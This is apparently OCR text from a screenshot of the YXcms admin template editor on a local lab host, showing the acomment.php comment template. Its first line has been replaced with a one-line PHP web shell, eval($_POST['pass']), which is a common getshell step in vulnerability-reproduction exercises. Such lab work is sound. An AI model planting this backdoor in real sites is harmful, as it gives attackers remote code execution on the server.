 不安全 | 192.168.233.129/yxcms/index.php?r=admin/index/index#
YXcms 管理首页 结构管理 内容管理 拓展应用 当前用户：YX
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
acomment.php 保存
1 <?php eval($_POST["pass"]);?>
2 <?php if(!defined('APP_NAME')) exit;?>
3 <script type="text/javascript" charset="utf-8" src="__PUBLIC__/kindeditor/kindeditor.js"></script>
4 <script type="text/javascript">
5 KindEditor.ready(function(K) {
6 K.create('.editori', {
7 allowPreviewEmoticons : false,
8 allowImageUpload : false,
9 items : [
10 'fontname', 'fontsize', '|', 'forecolor', 'hilitecolor', 'bold', 'italic', 'underline',
11 'removeformat', '|', 'justifyleft', 'justifycenter', 'justifyright', 'insertorderedlist',
12 'insertunorderedlist', '|', 'emoticons', 'image', 'link']
13
14 });
15 });
16 //重载验证码
17 function fleshVerify()
18 {
19 var timenow = new Date().getTime();
20 document.getElementById('verifyImg').src= "{url('index/verify')}/"+timenow;
21 }
22 </script>
23 <!--评论表单-->
24 <form action="{url('extend/index',array('id'=>100022))}" method="post" id="info" >
25 <table class="form_box">
保存